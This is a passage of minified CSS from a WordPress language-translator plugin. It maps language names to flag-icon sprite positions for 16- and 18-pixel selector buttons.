-60px -149px no-repeat}#flags.size18 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -149px no-repeat}#flags.size18 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -149px no-repeat}#flags.size18 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -149px no-repeat}#flags.size18 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -178px no-repeat}#flags.size18 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -178px no-repeat}#flags.size18 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -178px no-repeat}#flags.size18 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -178px no-repeat}#flags.size18 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -178px no-repeat}#flags.size18 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -178px no-repeat}#flags.size18 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -410px no-repeat}#flags.size18 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -207px no-repeat}#flags.size18 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -207px no-repeat}#flags.size18 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -468px no-repeat}#flags.size18 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -468px no-repeat}#flags.size18 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -207px no-repeat}#flags.size18 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -207px no-repeat}#flags.size18 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -207px no-repeat}#flags.size18 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -207px no-repeat}#flags.size18 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -496px no-repeat}#flags.size18 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -236px no-repeat}#flags.size18 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -410px no-repeat}#flags.size18 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -236px no-repeat}#flags.size18 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -410px no-repeat}#flags.size18 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -236px no-repeat}#flags.size18 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -236px no-repeat}#flags.size18 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -236px no-repeat}#flags.size18 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -236px no-repeat}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -410px no-repeat}#flags.size18 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -265px no-repeat}#flags.size18 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -265px no-repeat}#flags.size18 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -496px no-repeat}#flags.size18 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -265px no-repeat}#flags.size18 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -265px no-repeat}#flags.size18 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -265px no-repeat}#flags.size18 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -439px no-repeat}#flags.size18 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -265px no-repeat}#flags.size18 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -294px no-repeat}#flags.size18 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -294px no-repeat}#flags.size18 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -468px no-repeat}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -468px no-repeat}#flags.size18 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -294px no-repeat}#flags.size18 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -410px no-repeat}#flags.size18 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -496px no-repeat}#flags.size18 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -439px no-repeat}#flags.size18 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -294px no-repeat}#flags.size18 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -294px no-repeat}#flags.size18 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -294px no-repeat}#flags.size18 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -323px no-repeat}#flags.size18 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -439px no-repeat}#flags.size18 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -381px no-repeat}#flags.size18 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -323px no-repeat}#flags.size18 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -323px no-repeat}#flags.size18 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -439px no-repeat}#flags.size18 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -323px no-repeat}#flags.size18 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -323px no-repeat}#flags.size18 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -323px no-repeat}#flags.size18 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -352px no-repeat}#flags.size18 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -352px no-repeat}#flags.size18 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -439px no-repeat}#flags.size18 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -381px no-repeat}#flags.size18 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -381px no-repeat}#flags.size18 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -381px no-repeat}#flags.size18 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -381px no-repeat}#flags.size18 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -381px no-repeat}#flags.size16 a[title=Afrikaans],#language .switcher .selected a[title=Afrikaans] span,#language .switcher .option a[title=Afrikaans] span,.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Albanian],#language .switcher .selected a[title=Albanian] span,#language .switcher .option a[title=Albanian] span,.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -5px no-repeat}#flags.size16 a[title=Amharic],#language .switcher .selected a[title=Amharic] span,#language .switcher .option a[title=Amharic] span,.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -469px no-repeat}#flags.size16 a[title=Arabic],#language .switcher .selected a[title=Arabic] span,#language .switcher .option a[title=Arabic] span,.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -5px no-repeat}#flags.size16 a[title=Armenian],#language .switcher .selected a[title=Armenian] span,#language .switcher .option a[title=Armenian] span,.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -5px no-repeat}#flags.size16 a[title=Azerbaijani],#language .switcher .selected a[title=Azerbaijani] span,#language .switcher .option a[title=Azerbaijani] span,.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -5px no-repeat}#flags.size16 a[title=Basque],#language .switcher .selected a[title=Basque] span,#language .switcher .option a[title=Basque] span,.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -5px no-repeat}#flags.size16 a[title=Belarusian],#language .switcher .selected a[title=Belarusian] span,#language .switcher .option a[title=Belarusian] span,.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -34px no-repeat}#flags.size16 a[title=Bengali],#language .switcher .selected a[title=Bengali] span,#language .switcher .option a[title=Bengali] span,.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -34px no-repeat}#flags.size16 a[title=Bosnian],#language .switcher .selected a[title=Bosnian] span,#language .switcher .option a[title=Bosnian] span,.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -34px no-repeat}#flags.size16 a[title=Bulgarian],#language .switcher .selected a[title=Bulgarian] span,#language .switcher .option a[title=Bulgarian] span,.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -34px no-repeat}#flags.size16 a[title=Catalan],#language .switcher .selected a[title=Catalan] span,#language .switcher .option a[title=Catalan] span,.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -34px no-repeat}#flags.size16 a[title=Cebuano],#language .switcher .selected a[title=Cebuano] span,#language .switcher .option a[title=Cebuano] span,.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -34px no-repeat}#flags.size16 a[title=Chichewa],#language .switcher .selected a[title=Chichewa] span,#language .switcher .option a[title=Chichewa] span,.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -411px no-repeat}#flags.size16 a[title="Chinese (Simplified)"],#language .switcher .selected a[title="Chinese (Simplified)"] span,#language .switcher .option a[title="Chinese (Simplified)"] span,.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -63px no-repeat}#flags.size16 a[title="Chinese (Traditional)"],#language .switcher .selected a[title="Chinese (Traditional)"] span,#language .switcher .option a[title="Chinese (Traditional)"] span,.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -63px no-repeat}#flags.size16 a[title=Corsican],#language .switcher .selected a[title=Corsican] span,#language .switcher .option a[title=Corsican] span,.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Croatian],#language .switcher .selected a[title=Croatian] span,#language .switcher .option a[title=Croatian] span,.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -63px no-repeat}#flags.size16 a[title=Czech],#language .switcher .selected a[title=Czech] span,#language .switcher .option a[title=Czech] span,.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -63px no-repeat}#flags.size16 a[title=Danish],#language .switcher .selected a[title=Danish] span,#language .switcher .option a[title=Danish] span,.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -63px no-repeat}#flags.size16 a[title=Dutch],#language .switcher .selected a[title=Dutch] span,#language .switcher .option a[title=Dutch] span,.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=English],#language .switcher .selected a[title=English] span,#language .switcher .option a[title=English] span,.tool-container .tool-items a[title=English],a.single-language[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -353px no-repeat}#flags.size16 a.united-states[title=English],#language .switcher .selected a[title=English] span.united-states,#language .switcher .option a[title=English] span.united-states,a.single-language.united-states[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -353px no-repeat}#flags.size16 a.canada[title=English],#language .switcher .selected a[title=English] span.canada,#language .switcher .option a[title=English] span.canada,a.single-language.canada[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -440px no-repeat}#flags.size16 a[title=Esperanto],#language .switcher .selected a[title=Esperanto] span,#language .switcher .option a[title=Esperanto] span,.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -92px no-repeat}#flags.size16 a[title=Estonian],#language .switcher .selected a[title=Estonian] span,#language .switcher .option a[title=Estonian] span,.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -92px no-repeat}#flags.size16 a[title=Filipino],#language .switcher .selected a[title=Filipino] span,#language .switcher .option a[title=Filipino] span,.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -92px no-repeat}#flags.size16 a[title=Finnish],#language .switcher .selected a[title=Finnish] span,#language .switcher .option a[title=Finnish] span,.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -92px no-repeat}#flags.size16 a[title=French],#language .switcher .selected a[title=French] span,#language .switcher .option a[title=French] span,.tool-container .tool-items a[title=French],a.single-language[title=French] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Frisian],#language .switcher .selected a[title=Frisian] span,#language .switcher .option a[title=Frisian] span,.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=Galician],#language .switcher .selected a[title=Galician] span,#language .switcher .option a[title=Galician] span,.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -92px no-repeat}#flags.size16 a[title=Georgian],#language .switcher .selected a[title=Georgian] span,#language .switcher .option a[title=Georgian] span,.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -121px no-repeat}#flags.size16 a[title=German],#language .switcher .selected a[title=German] span,#language .switcher .option a[title=German] span,.tool-container .tool-items a[title=German],a.single-language[title=German] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -121px no-repeat}#flags.size16 a[title=Greek],#language .switcher .selected a[title=Greek] span,#language .switcher .option a[title=Greek] span,.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -121px no-repeat}#flags.size16 a[title=Gujarati],#language .switcher .selected a[title=Gujarati] span,#language .switcher .option a[title=Gujarati] span,.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -121px no-repeat}#flags.size16 a[title=Haitian],#language .switcher .selected a[title=Haitian] span,#language .switcher .option a[title=Haitian] span,.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -121px no-repeat}#flags.size16 a[title=Hawaiian],#language .switcher .selected a[title=Hawaiian] span,#language .switcher .option a[title=Hawaiian] span,.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -469px no-repeat}#flags.size16 a[title=Hausa],#language .switcher .selected a[title=Hausa] span,#language .switcher .option a[title=Hausa] span,.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -121px no-repeat}#flags.size16 a[title=Hebrew],#language .switcher .selected a[title=Hebrew] span,#language .switcher .option a[title=Hebrew] span,.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -150px no-repeat}#flags.size16 a[title=Hindi],#language .switcher .selected a[title=Hindi] span,#language .switcher .option a[title=Hindi] span,.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -150px no-repeat}#flags.size16 a[title=Hmong],#language .switcher .selected a[title=Hmong] span,#language .switcher .option a[title=Hmong] span,.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -150px no-repeat}#flags.size16 a[title=Hungarian],#language .switcher .selected a[title=Hungarian] span,#language .switcher .option a[title=Hungarian] span,.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -150px no-repeat}#flags.size16 a[title=Icelandic],#language .switcher .selected a[title=Icelandic] span,#language .switcher .option a[title=Icelandic] span,.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -150px no-repeat}#flags.size16 a[title=Igbo],#language .switcher .selected a[title=Igbo] span,#language .switcher .option a[title=Igbo] span,.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -150px no-repeat}#flags.size16 a[title=Indonesian],#language .switcher .selected a[title=Indonesian] span,#language .switcher .option a[title=Indonesian] span,.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -179px no-repeat}#flags.size16 a[title=Irish],#language .switcher .selected a[title=Irish] span,#language .switcher .option a[title=Irish] span,.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -179px no-repeat}#flags.size16 a[title=Italian],#language .switcher .selected a[title=Italian] span,#language .switcher .option a[title=Italian] span,.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -179px no-repeat}#flags.size16 a[title=Japanese],#language .switcher .selected a[title=Japanese] span,#language .switcher .option a[title=Japanese] span,.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -179px no-repeat}#flags.size16 a[title=Javanese],#language .switcher .selected a[title=Javanese] span,#language .switcher .option a[title=Javanese] span,.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -179px no-repeat}#flags.size16 a[title=Kannada],#language .switcher .selected a[title=Kannada] span,#language .switcher .option a[title=Kannada] span,.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -179px no-repeat}#flags.size16 a[title=Kazakh],#language .switcher .selected a[title=Kazakh] 